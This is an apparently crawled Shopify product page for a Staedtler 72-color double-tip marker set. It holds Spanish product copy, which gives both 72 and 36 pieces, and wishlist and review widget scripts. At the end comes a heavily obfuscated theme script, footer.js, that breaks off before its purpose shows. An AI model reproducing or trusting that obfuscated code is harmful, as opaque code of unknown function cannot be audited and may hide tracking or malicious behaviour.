=1759244976"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/papira.com.mx\/cdn\/shop\/files\/dibujo-staedtler-8071564427477-4.webp?v=1759244976","width":500},{"alt":null,"id":32984018485461,"position":5,"preview_image":{"aspect_ratio":1.0,"height":500,"width":500,"src":"\/\/papira.com.mx\/cdn\/shop\/files\/dibujo-staedtler-8071564427477-5.webp?v=1759244978"},"aspect_ratio":1.0,"height":500,"media_type":"image","src":"\/\/papira.com.mx\/cdn\/shop\/files\/dibujo-staedtler-8071564427477-5.webp?v=1759244978","width":500}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"\u003cspan data-mce-fragment=\"1\"\u003eSTAEDTLER 3200\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eRotulador de doble punta de fibra para trazos finos y gruesos.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eEstuche transparente con 72 rotuladores doble punta en colores surtidos.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Los marcadores de punta doble de Staedtler te permiten crear trazos anchos o contornos finos con un solo marcador.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Tienes un diario o libros para colorear: Estos son los marcadores de colorear ideales para adultos, bolígrafos para diario o un juego de letras para principiantes.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Manifiesta tu imaginación con una amplia gama de colores vibrantes, desde pasteles claros hasta tonos intensos de joyas.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Suministros de arte para adultos y niños por igual, ya sea de 6 o 86 años, todas las edades pueden disfrutar de marcadores de arte de calidad.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Todo el mundo, desde principiantes hasta profesionales, puede apreciar la suavidad, durabilidad y calidad de los marcadores artísticos de Staedtler.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003eCaracterísticas:\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Marca: STAEDTLER\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Línea: 3200\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Cantidad: 72 piezas doble punta.\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Ideal para dibujar, ilustrar, escribir. y colorear\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Estuche transparente con 36 rotuladores doble punta en colores surtidos\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Un rotulador - dos puntas: punto fino y punto grueso\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Tamaño de las Puntas:\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003ePunto Fino - Ancho de Línea aprox. 0.5 - 0.8 mm\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003ePunto Grueso - Ancho de línea aprox. 3.0 mm\u003c\/span\u003e\u003cbr data-mce-fragment=\"1\"\u003e\u003cspan data-mce-fragment=\"1\"\u003e- Producto Hecho en Italia\u003c\/span\u003e"};
      window.SwymProductInfo.variants = window.SwymProductInfo.product.variants;
      var piu = "\/\/papira.com.mx\/cdn\/shop\/files\/dibujo-staedtler-8071564427477.webp?crop=center\u0026height=620\u0026v=1759244969\u0026width=620";
      

        SwymProductVariants[44265414295765] = {
          empi: window.SwymProductInfo.product.id,epi:44265414295765,
          dt: "Plumón Marcador Staedtler Duo Color Doble Punta 72 Colores",
          du: "https://papira.com.mx/products/plumon-marcador-staedtler-duo-color-doble-punta-72-colores",
          iu:  piu ,
          stk:  1 ,
          pr: 80900/100,
          ct: window.SwymProductInfo.product.type,
          
            op: 89900/100,
          
          variants: [{ "Default Title" : 44265414295765}]
        };window.SwymProductInfo.currentVariant = 44265414295765;
      var product_data = {
        et: 1, empi: window.SwymProductInfo.product.id, epi: window.SwymProductInfo.currentVariant,
        dt: "Plumón Marcador Staedtler Duo Color Doble Punta 72 Colores", du: "https://papira.com.mx/products/plumon-marcador-staedtler-duo-color-doble-punta-72-colores",
        ct: window.SwymProductInfo.product.type, pr: 80900/100,
        iu:  piu , 
        variants: [{ "Default Title" : 44265414295765 }],
        stk:  1 
        
          ,op:89900/100
        
      };
      window.SwymPageData = product_data;
    
    window.SwymPageData.uri = window.swymLandingURL;
  };
  if(window.selectCallback){
    (function(){
      var originalSelectCallback = window.selectCallback;
      window.selectCallback = function(variant){
        originalSelectCallback.apply(this, arguments);
        try{
          if(window.triggerSwymVariantEvent){
            window.triggerSwymVariantEvent(variant.id);
          }
        }catch(err){
          console.warn("Swym selectCallback", err);
        }
      };})();}
  window.swymCustomerId =null;
  window.swymCustomerExtraCheck =
    null;
  var swappName = ("Wishlist" || "Wishlist");
  var swymJSObject = {
    pid: "bXZn8y2eHCJtTJiFbhvGh70uGQCd55xgt7iSWsvYA4o=",
    interface: "/apps/swym" + swappName + "/interfaces/interfaceStore.php?appname=" + swappName
  };
  window.swymJSShopifyLoad = function(){
    if(window.swymPageLoad) swymPageLoad();
    if(!window._swat) {
      (function (s, w, r, e, l, a, y) {
        r['SwymRetailerConfig'] = s;
        r[s] = r[s] || function (k, v) {
          r[s][k] = v;
        };
      })('_swrc', '', window);
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else if(window._swat.postLoader){
      _swrc = window._swat.postLoader;
      _swrc('RetailerId', swymJSObject.pid);
      _swrc('Callback', function(){initSwymShopify();});
    }else{
      initSwymShopify();}
  }
  if(!window._SwymPreventAutoLoad) {
    swymJSShopifyLoad();
  }
</script>

<style id="safari-flasher-pre"></style>
<script>
  if (navigator.userAgent.indexOf('Safari') != -1 && navigator.userAgent.indexOf('Chrome') == -1) {
    document.getElementById("safari-flasher-pre").innerHTML = '' + '#swym-plugin,#swym-hosted-plugin{display: none;}' + '.swym-button.swym-add-to-wishlist{display: none;}' + '.swym-button.swym-add-to-watchlist{display: none;}' + '#swym-plugin  #swym-notepad, #swym-hosted-plugin  #swym-notepad{opacity: 0; visibility: hidden;}' + '#swym-plugin  #swym-notepad, #swym-plugin  #swym-overlay, #swym-plugin  #swym-notification,' + '#swym-hosted-plugin  #swym-notepad, #swym-hosted-plugin  #swym-overlay, #swym-hosted-plugin  #swym-notification' + '{-webkit-transition: none; transition: none;}' + '';
    window.SwymCallbacks = window.SwymCallbacks || [];
    window.SwymCallbacks.push(function(tracker) {
      tracker.evtLayer.addEventListener(tracker.JSEvents.configLoaded, function() {
        var x = function() {
          SwymUtils.onDOMReady(function() {
            var d = document.createElement("div");
            d.innerHTML = "<style id='safari-flasher-post'>" + "#swym-plugin:not(.swym-ready),#swym-hosted-plugin:not(.swym-ready){display: none;}" + ".swym-button.swym-add-to-wishlist:not(.swym-loaded){display: none;}" + ".swym-button.swym-add-to-watchlist:not(.swym-loaded){display: none;}" + "#swym-plugin.swym-ready  #swym-notepad, #swym-plugin.swym-ready  #swym-overlay, #swym-plugin.swym-ready  #swym-notification," + "#swym-hosted-plugin.swym-ready  #swym-notepad, #swym-hosted-plugin.swym-ready  #swym-overlay, #swym-hosted-plugin.swym-ready  #swym-notification" + "{-webkit-transition: opacity 0.3s, visibility 0.3ms, -webkit-transform 0.3ms !important;-moz-transition: opacity 0.3s, visibility 0.3ms, -moz-transform 0.3ms !important;-ms-transition: opacity 0.3s, visibility 0.3ms, -ms-transform 0.3ms !important;-o-transition: opacity 0.3s, visibility 0.3ms, -o-transform 0.3ms !important;transition: opacity 0.3s, visibility 0.3ms, transform 0.3ms !important;}" + "</style>";
            document.head.appendChild(d);
          });};
        setTimeout(x, 10);
      });});}
  window.SwymOverrideMoneyFormat = "$ {{amount_no_decimals}}";
</script>
<style id="swym-product-view-defaults"> .swym-button.swym-add-to-wishlist-view-product:not(.swym-loaded) { display: none; } </style><!-- END app snippet -->

<script  id="swymSnippetCheckAndActivate">
  (function() {
    function postDomLoad() {
      var element = document.querySelector('script#swym-snippet:not([type="text"])');                            
      if (!element) {
        var script = document.querySelector('script#swym-snippet[type="text"]');
        if (script) {
          script.type = 'text/javascript';
          new Function(script.textContent)();
        }
      }
    }
    if (document.readyState === "loading") {
      document.addEventListener("DOMContentLoaded", postDomLoad);
    } else {
      postDomLoad();
    }
  })();
</script>



<script>
  (function() {
    // HEARTBEAT
    let wishlistAppHeartbeatData = '{"151393829077":"2025-08-27T01:41:18.717Z","149985329365":"2025-06-18T07:42:11.652Z","152231837909":"2025-10-04T16:53:01.950Z","150056730837":"2025-07-24T21:58:11.060Z","153697059029":"2025-11-21T15:06:49.000Z","151980966101":"2025-10-14T22:33:18.237Z","editor":"2025-10-31T15:12:57.457Z","149611708629":"2025-11-27T22:59:46.457Z","150111715541":"2025-07-24T22:00:02.134Z"}';
    try {
      wishlistAppHeartbeatData = JSON.parse(wishlistAppHeartbeatData) || {};
    } catch (e) {
      wishlistAppHeartbeatData = {}; 
    }
    const ShopifyTheme = window.Shopify.theme;
    const themeId = ShopifyTheme.id;
    const heartbeatMetadata = {
      schema_name: ShopifyTheme?.schema_name,
      schema_version: ShopifyTheme?.schema_version,
      theme_store_id: ShopifyTheme?.theme_store_id,
      role: ShopifyTheme?.role
    };
    const themeSchemaName = window.Shopify.theme.schema_name;
    const isDesignMode = !!window.swymDesignMode;

    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push((swat) => {
      if (!swat || !themeId) {
        return;
      }

      const triggerHeartbeat = swat?.ExtensionHealth?.triggerExtensionHeartbeat;
      if (typeof triggerHeartbeat !== "function") return;

      const lastHeartbeat = isDesignMode ? wishlistAppHeartbeatData?.editor : wishlistAppHeartbeatData?.[themeId];
      const themeContext = isDesignMode ? 'editor' : themeId;
      
      const extensionData = {
        extensionName: "wishlist-app", 
        extensionType: "app-embed", 
        metadata: heartbeatMetadata, 
        themeId: themeContext, 
        extensionSource: "default"
      };
      // ENABLE COMMON FEATURES
      let swymEnabledCommonFeatures = window.SwymEnabledCommonFeatures;
      Object.keys(swymEnabledCommonFeatures).forEach((key) => {
        if (!swymEnabledCommonFeatures[key]) 
          return;

        switch (key) {
          case "add-to-wishlist-collections-button":
            // Check if app block is already handling the collections button
            if (window.SwymCollectionsConfig) {
              return;
            }
            
            swat?.collectionsApi?.setDefaultCustomizationOptions();
            swat?.collectionsApi?.initializeCollections(swat, false, themeSchemaName);

            // Send basic collections heartbeat
            let basicCollectionsHeartbeat = '';
            try {
              basicCollectionsHeartbeat = JSON.parse(basicCollectionsHeartbeat) || {};
            } catch (e) {
              basicCollectionsHeartbeat = {}; 
            }

            const lastBasicCollectionsHeartbeat = isDesignMode ? basicCollectionsHeartbeat?.editor : basicCollectionsHeartbeat?.[themeId];

            /** Stop heartbeat
            triggerHeartbeat({
              extensionName: "basic-add-to-wishlist-collections-button", 
              extensionType: "app-embed", 
              metadata: {}, 
              themeId: themeContext, 
              extensionSource: "default"    
            }, lastBasicCollectionsHeartbeat);
            */

            break;
          case "add-to-wishlist-pdp-button":
            // Check if app block is already handling the PDP button
            if (window.swymATWButtonConfig?.shopifyExtensionType === "appblock") {
              return;
            }

            if (!(window.SwymPageData && window.SwymPageData.et === 1)) {
              // Not initiating pdp button as it is not a product page
              return 
            }

            // Inject addtowishlist.css into the document's <head>
            var head = document.head;
            var pdpButtonStylesheet = "https://cdn.shopify.com/extensions/019bec07-88cf-781e-9102-f5f8ea30a972/wishlist-shopify-app-638/assets/addtowishlistbutton.css";
            var pdpButtonStylesheetTag = document.createElement("link");
            pdpButtonStylesheetTag.id = `swym-pdp-button-stylesheet`;
            pdpButtonStylesheetTag.rel = "stylesheet";
            pdpButtonStylesheetTag.href = pdpButtonStylesheet;
            
            if (!document.getElementById("swym-pdp-button-stylesheet")) {
              head.appendChild(pdpButtonStylesheetTag);
            }

            var x = document.getElementsByTagName("script")[0];
            function createAndInsertScript(id, src, onLoadCallback) {
              var scriptTag = document.createElement("script");
              scriptTag.id = id;
              scriptTag.type = "text/javascript";
              scriptTag.src = src;
              scriptTag.onload = onLoadCallback;
              x.parentNode.insertBefore(scriptTag, x);
            }

            var pdpButtonScript = "https://cdn.shopify.com/extensions/019bec07-88cf-781e-9102-f5f8ea30a972/wishlist-shopify-app-638/assets/addtowishlistbutton.js";
            createAndInsertScript(
              `swym-pdp-button-script`,
              pdpButtonScript,
              function () {
                const pdpBtnApi = window.WishlistPlusPDPButtonAPI;
                if (pdpBtnApi) {
                  pdpBtnApi.setDefaultCustomizationOptions(swat);
                  pdpBtnApi.initializePDPButton(swat, true);
                }
              }
            );
            break;
          default:
            return;
        }
      })
    });
  })(); // IIFE to prevent polluting global scope
</script>



  
<script> 
  (function () {
    // Get the settings from Shopify's Liquid variables and create the styles
    const isControlCentreEnabledFromMetafield = window?.SwymEnabledCommonFeatures?.["control-centre"];
    const isCommonCustomizationEnabledFromMetafield = window?.SwymWishlistCommonCustomizationSettings && 
      Object.keys(window.SwymWishlistCommonCustomizationSettings).length > 0;
    const isControlCentreEnabledFromBlockSettings = false;
    
    if (!(isControlCentreEnabledFromMetafield && isCommonCustomizationEnabledFromMetafield) && !isControlCentreEnabledFromBlockSettings) {
      // Don't enable control centre if this is disabled and block settings are not enabled
      return;
    }
    
    let borderRadius = 6;
    let drawerWidth = window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutDrawerWidth || 400;
    
    // Check if block settings exist, use them, otherwise fall back to common settings
    let primaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#000000" : 
      window.SwymWishlistCommonCustomizationSettings.primaryColor;
    
    let primaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#ffffff" : 
      window.SwymWishlistCommonCustomizationSettings.secondaryColor;
    
    let secondaryBgColor = isControlCentreEnabledFromBlockSettings ? 
      "#F4F8FE" : null;
    let secondaryTextColor = isControlCentreEnabledFromBlockSettings ? 
      "#333333" : null;

    // Only use color adjustment functions if we're using common settings
    if (!secondaryBgColor || !secondaryTextColor) {
      function adjustOpacity(color, opacity) {
        if (color[0] === '#') {
          color = color.slice(1);
        }

        if (color.length === 3) {
          color = color.split('').map(char => char + char).join('');
        }

        const r = parseInt(color.slice(0, 2), 16);
        const g = parseInt(color.slice(2, 4), 16);
        const b = parseInt(color.slice(4, 6), 16);

        return `rgba(${r}, ${g}, ${b}, ${opacity})`;
      }

      function hexToRgb(color) {
        if (color[0] === '#') {
          color = color.slice(1);
        }
        if (color.length === 3) {
          color = color.split('').map(c => c + c).join('');
        }

        return {
          r: parseInt(color.slice(0, 2), 16),
          g: parseInt(color.slice(2, 4), 16),
          b: parseInt(color.slice(4, 6), 16)
        };
      }

      function getLuminance({ r, g, b }) {
        return 0.299 * r + 0.587 * g + 0.114 * b;
      }

      function generateSecondaryColors(primaryBgColor, primaryTextColor) {
        const secondaryBgOpacity = 0.2;
        const secondaryTextOpacity = 0.8;

        const secondaryBgColor = adjustOpacity(primaryBgColor, secondaryBgOpacity);

        const bgRgb = hexToRgb(primaryBgColor);
        const bgLuminance = getLuminance(bgRgb);

        // Determine whether to use dark or light text for contrast
        const lightText = adjustOpacity(primaryTextColor, secondaryTextOpacity);
        const darkText = adjustOpacity(primaryBgColor, secondaryTextOpacity);

        const secondaryTextColor = bgLuminance > 186 ? darkText : lightText;

        return {
          secondaryBgColor,
          secondaryTextColor
        };
      }

      const generatedColors = generateSecondaryColors(primaryBgColor, primaryTextColor);
      secondaryBgColor = secondaryBgColor || generatedColors.secondaryBgColor;
      secondaryTextColor = secondaryTextColor || generatedColors.secondaryTextColor;
    }

    // Create the CSS rule
    let styles = `
      .swym-storefront-layout-root-component {
        --swym-storefront-layout-ui-border-radius: ${borderRadius}px;
        --swym-storefront-layout-button-border-radius: ${borderRadius}px;
        --swym-storefront-layout-side-drawer-width: ${drawerWidth}px;
        --swym-storefront-layout-button-color-bg-primary: ${primaryBgColor};
        --swym-storefront-layout-button-color-text-primary: ${primaryTextColor};
        --swym-storefront-layout-button-color-bg-secondary: ${secondaryBgColor};
        --swym-storefront-layout-button-color-text-secondary: ${secondaryTextColor};
      }
    `;

    // Create a <style> element and append the styles
    let styleSheet = document.createElement("style");
    styleSheet.type = "text/css";
    styleSheet.innerText = styles;
    document.head.appendChild(styleSheet);

    if (typeof window.SwymStorefrontLayoutContext === 'undefined') {
        window.SwymStorefrontLayoutContext = {};
    }
    if (typeof window.SwymStorefrontLayoutExtensions === 'undefined'){
        window.SwymStorefrontLayoutExtensions = {};
    }
    
    if (isControlCentreEnabledFromBlockSettings) {
      // If block settings are enabled, use them
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: window?.SwymWishlistCommonCustomizationSettings?.enableStorefrontLayoutNotification || true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    } else {
      // If only metafield is enabled but no block settings, use common settings
      SwymStorefrontLayoutContext.Settings = {
        EnableStorefrontLayoutOnLauncher: true,
        EnableStorefrontLayoutNotification: true,
        StorefrontLayoutType: window?.SwymWishlistCommonCustomizationSettings?.storefrontLayoutType || "as-drawer",
        StorefrontLayoutDrawerPosition: "left",
        StorefrontLayoutAsSectionContainerId: "swym-wishlist-render-container",
        StorefrontLayoutAsSectionPageURL: "/pages/swym-wishlist",
        EnableStorefrontLayoutVariantSelector: true,
        StorefrontLayoutNotificationPosition: "left",
        StorefrontLayoutActionPopupPosition: "left",
        StorefrontLayoutNotificationDuration: 5000
      };
    }
    const storefrontLayoutCallback = (swat) =>{
      SwymStorefrontLayoutContext.swat = swat;
      let isStoreOnPaidPlan = swat.getApp('Wishlist')?.['is-paid'];
      let isWishlistEnabled = swat.getApp('Wishlist')?.['enabled'];
      SwymStorefrontLayoutContext.Settings = {
        ...SwymStorefrontLayoutContext?.Settings,
        EnableStorefrontLayoutCollection: window?.SwymEnabledCommonFeatures?.["multiple-wishlist"] || false,
        EnableStorefrontLayout: isWishlistEnabled && (isControlCentreEnabledFromBlockSettings || isControlCentreEnabledFromMetafield),
      }

      if(SwymStorefrontLayoutContext?.Settings?.EnableStorefrontLayout){
        if(SwymStorefrontLayoutContext?.CustomEvents?.LayoutInitialized){
          var event = new CustomEvent(SwymStorefrontLayoutContext.CustomEvents.LayoutInitialized, { 
            detail: { settings: SwymStorefrontLayoutContext?.Settings }
          });
          document.dispatchEvent(event);
        }else{
          swat.utils.warn(`LayoutInitialized event is not defined.`);
        }
      }else{
        swat.utils.warn(`Storefront Layout is disabled.`);
        document.getElementById("swym-storefront-layout-container")?.remove();
        document.getElementById("swym-storefront-extention-render-container")?.remove();
      }
    }
  
    if (!window.SwymCallbacks) {
      window.SwymCallbacks = [];
    }
    window.SwymCallbacks.push(storefrontLayoutCallback);
  
    SwymStorefrontLayoutContext.SwymCustomerData = {
      
        name: null,
        email: null
      
    };
    SwymStorefrontLayoutContext.isShopperLoggedIn = !!SwymStorefrontLayoutContext?.SwymCustomerData?.email;
  })();
</script>




<div id="swym-storefront-extention-render-container">
  <!-- BEGIN app snippet: swymStorefrontLayout --><script>
    (function () {
        const isControlCentreEnabledFromMetafield = window?.SwymEnabledCommonFeatures?.["control-centre"];
        const isControlCentreEnabledFromBlockSettings = false;
        const isCommonCustomizationEnabledFromMetafield = window?.SwymWishlistCommonCustomizationSettings && 
            Object.keys(window.SwymWishlistCommonCustomizationSettings).length > 0;
        
        if (!(isControlCentreEnabledFromMetafield && isCommonCustomizationEnabledFromMetafield) && !isControlCentreEnabledFromBlockSettings) {
            return;
        }
        if (typeof window.SwymStorefrontLayoutContext === 'undefined') {
            window.SwymStorefrontLayoutContext = {};
        }
        
        // Initialize strings with empty values first to prevent string changes after loadStrings()
        SwymStorefrontLayoutContext.Strings = {
            title: "",
            addToCart: "",
            addedToCart: "",
            soldOut: "",
            addingToCart: "",
            viewCartCta: "",
            moveToCartCta: "",
            movingToCartCta: "",
            removeSflItemCta: "",

            loginHeading: "",
            loginText: "",
            loginButtonText: "",
            loggedUserWelcomeMessage: "",
            VariantSelectorBtnText: "",
            wishlistTitle: "",
            wishlistInfo: "",
            emptyWishlistTitle: "",
            emptyWishlistDescription: "",
            
            collectionTitle: "",
            emptyCarouselCollectionText: "",
            emptyCollectionText: "",
            emptyCollectionDescription: "",
            
            addToCollectionTitle: "",
            removeItemCta: "",
            addToCollectionCta: "",
            createCollectionCta: "",
            saveNewCollectionCta: "",
            renameCollectionCta: "",
            deleteCollectionCta: "",
            shareCollectionCta: "",
            saveCollectionCta: "",
            editCollectionCta: "",
            shareCollectionTitle: "",
            shareCollectionMessage: "",
            sharedCollectionMessage: "",
            updateCollectionTitle: "",

            errorMessageListNameRequired: "",
            errorMessageListNameRequire3Char: "",
            errorMessageListNameAlreadyExist: "",

            notificationMessageItemSaved: "",
            notificationMessageItemRemoved: "",
            notificationMessageAddedToCart: "",
            notificationMessageAddedToCollection: "",
            notificationMessageCollectionSaved: "",
            notificationMessageCollectionDeleted: "",
            notificationMessageCollectionUpdated: "",
            notificationMessageCollectionUnavailable: "",
            notificationMessageSFLItemSaved: "",
            notificationMessageSFLItemRemoved: "",
            notificationMessageMovedToCart: "",

            notificationActionAddToCollection: "",
            notificationActionView: "",
            notificationActionViewCollection: "",
            notificationActionGoToCart: "",

            item: "",
            items: "",

            tabWishlist: "",
            tabSavedForLater: "",
            
            savedForLaterTitle: "",
            emptySavedForLaterTitle: "",
            emptySavedForLaterDescription: ""
        };

        /** 
        * Function to override Swym's default UI behavior.
        **/
        const overrideSwymDefaultUI = (swat) => {
            try{
                swat.ui.open = function(){
                    window.location.hash = SwymStorefrontLayoutContext?.StorefrontLayoutUrls?.List;
                }

                swat.ui.uiRef.settings.UI.NotificationDisabled = true;    
            }catch(e){
                swat.utils?.warn('Error overriding Swym default UI:', e);
            }
        }

        /**
        * Callback function to override Swym's default UI behavior based on Storefront Layout settings.
        * 
        * - Overrides `swat.ui.open` to redirect to a custom Storefront Layout URL if enabled.
        * - Overrides Swym's default notifications to log notifications instead of displaying them.
        * - Ensures the callback is pushed to `window.SwymCallbacks` for execution when Swym is initialized.
        * 
        * @param {Object} swat - Swym's UI object used for overriding UI behaviors.
        */
        const swymStorefrontLayoutCallback = (swat) =>{
            SwymStorefrontLayoutContext.swat = swat;
            
            overrideSwymDefaultUI(swat);


            let triggerHeartbeat = swat?.ExtensionHealth?.triggerExtensionHeartbeat;
            if (typeof triggerHeartbeat !== "function") return;

            let wishlistNewUiHeartbeatData = '';
            try {
                wishlistNewUiHeartbeatData = JSON.parse(wishlistNewUiHeartbeatData) || {};
            } catch (e) {
                wishlistNewUiHeartbeatData = {};
            }

            let themeId = window.Shopify.theme.id;
            let isDesignMode = !!window.swymDesignMode;
            let lastHeartbeat = isDesignMode ? wishlistNewUiHeartbeatData?.editor : wishlistNewUiHeartbeatData?.[themeId];
            let themeContext = isDesignMode ? 'editor' : themeId;
            let extensionData = {
                extensionName: "wishlist-new-ui", 
                extensionType: "app-embed", 
                metadata: {}, 
                themeId: themeContext, 
                extensionSource: "default"
            };
            /** Stop heartbeat
            triggerHeartbeat(extensionData, lastHeartbeat);
            */
        }
        
        if (!window.SwymCallbacks) {
            window.SwymCallbacks = [];
        }
        window.SwymCallbacks.push(swymStorefrontLayoutCallback);
    })();
</script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bec07-88cf-781e-9102-f5f8ea30a972/wishlist-shopify-app-638/assets/storefront-layout.css">
<script src="https://cdn.shopify.com/extensions/019bec07-88cf-781e-9102-f5f8ea30a972/wishlist-shopify-app-638/assets/async-wishlist-apis.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bec07-88cf-781e-9102-f5f8ea30a972/wishlist-shopify-app-638/assets/storefront-layout.js" defer="defer"></script>
<script src="https://cdn.shopify.com/extensions/019bec07-88cf-781e-9102-f5f8ea30a972/wishlist-shopify-app-638/assets/storefront-layout-components.js" defer="defer"></script>
<swym-storefront-layout class="swym-storefront-layout-root-component"></swym-storefront-layout><!-- END app snippet -->
</div>

</div><div id="shopify-block-AakNoTzR0N0NkN3Z2W__11532412952436166569" class="shopify-block shopify-app-block"><script async src="https://loox.io/widget/E1-fV841mh/loox.1648772881462.js?shop=papira-com-mx.myshopify.com"></script>


	<script>var loox_global_hash = '1768479663868';</script><script>var visitor_level_referral = {"active":true,"rtl":false,"position":"right","button_text":"Cupón de $100","button_bg_color":"1e2d7d","button_text_color":"FFFFFF","display_on_home_page":true,"display_on_product_page":true,"display_on_cart_page":true,"display_on_other_pages":true,"hide_on_mobile":true,"sidebar_visible":true,"orientation":"default","border_radius":{"key":"extraRounded","value":"16px","label":"Extra Rounded"}};
</script><style>.loox-reviews-default { max-width: 1200px; margin: 0 auto; }.loox-rating .loox-icon { color:#ffc400; }
:root { --lxs-rating-icon-color: #ffc400; }</style><svg xmlns="http://www.w3.org/2000/svg" style="display: none" id="loox-rating-icon-svg-store">
	<defs>
		<clipPath id="looxicons-rating-icon-fill_star-pointy-fill__a">
			<path d="M0 0h24v24H0z" />
		</clipPath>

		<clipPath id="looxicons-rating-icon-line_star-pointy-line__a">
			<path d="M0 0h24v24H0z" />
		</clipPath>
	</defs>
	<symbol id="looxicons-rating-icon-fill" viewBox="0 0 24 24" fill="currentcolor">
		<g clip-path="url(#star-pointy-fill__a)">
			<path
				d="m12 19.261-7.416 4.151 1.656-8.335L0 9.306l8.44-1.002L12 .588l3.56 7.717L24 9.306l-6.24 5.77 1.656 8.336L12 19.262Z"
			/>
		</g>
	</symbol>
	<symbol id="looxicons-rating-icon-line" viewBox="0 0 24 24" fill="currentcolor">
		<g clip-path="url(#star-pointy-line__a)">
			<path
				d="m12 19.261-7.416 4.151 1.656-8.335L0 9.306l8.44-1.002L12 .588l3.56 7.717L24 9.306l-6.24 5.77 1.656 8.336L12 19.262Zm0-2.41 4.465 2.5-.997-5.019 3.756-3.475-5.081-.602L12 5.608l-2.143 4.648-5.081.601 3.756 3.475-.997 5.019L12 16.85Z"
			/>
		</g>
	</symbol>
	<defs>
		<style>
			.lx-icon-fill {
				--lx-fill-width: calc(100% - var(--lx-rating-percent, 0%));
				clip-path: inset(0 var(--lx-fill-width, 0) 0 0);
			}
			.lx-icon-line {
				clip-path: inset(0 0 0 var(--lx-rating-percent, 0%));
			}
			[data-lx-fill='empty'] {
				--lx-rating-percent: 0%;
			}
			[data-lx-fill='half'] {
				--lx-rating-percent: 50%;
			}
			[data-lx-fill='full'] {
				--lx-rating-percent: 100%;
			}
		</style>

		<g id="looxicons-rating-icon">
			<use href="#looxicons-rating-icon-line" class="lx-icon-line"></use>
			<use href="#looxicons-rating-icon-fill" class="lx-icon-fill"></use>
		</g>
	</defs>
</svg>








</div></body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://papira.com.mx/cdn/shop/t/77/assets/footer.js?v=18154963734754421491764623852
body_size: 5036
content:
(function(_0x4dc888,_0x4a37ae){var _0x491268=_0x4dc888();function _0x2e95ca(_0x6e57d2,_0x578d2e,_0x3e8840,_0x476018){return _0x24a8(_0x3e8840-390,_0x578d2e)}function _0x2411ba(_0x3e19bc,_0x3ce1af,_0x51e04e,_0x12dd7b){return _0x24a8(_0x51e04e-881,_0x12dd7b)}for(;;)try{var _0x2153fb=parseInt(_0x2411ba(1132,1058,1095,1141))/1*(parseInt(_0x2e95ca(645,611,650,591))/2)+-parseInt(_0x2e95ca(700,657,677,712))/3*(parseInt(_0x2411ba(1207,1115,1147,1181))/4)+-parseInt(_0x2e95ca(659,624,673,665))/5+parseInt(_0x2411ba(1048,1057,1101,1065))/6*(-parseInt(_0x2411ba(1124,1134,1103,1068))/7)+-parseInt(_0x2411ba(1095,1156,1132,1177))/8+parseInt(_0x2411ba(1112,1136,1112,1123))/9+-parseInt(_0x2411ba(1117,1038,1082,1047))/10*(-parseInt(_0x2e95ca(643,618,637,647))/11);if(_0x2153fb===_0x4a37ae)break;_0x491268.push(_0x491268.shift())}catch{_0x491268.push(_0x491268.shift())}})(_0x21a2,-2585*25+287238*1+110922);function _0x405973(_0x563222,_0x13e0de,_0xad6fd5,_0x48294e){return _0x24a8(_0x563222-178,_0x13e0de)}var activityEvents,script_loaded=!1;if(void(4842+8369*-1+3527)===__isPSA)var __isPSA=!1;function _0x24a8(_0x222b2f,_0x2c768a){var _0x21a202=_0x21a2();return _0x24a8=function(_0x24a84b,_0x3359b2){_0x24a84b=_0x24a84b-(1*1897+4212+5927*-1);var 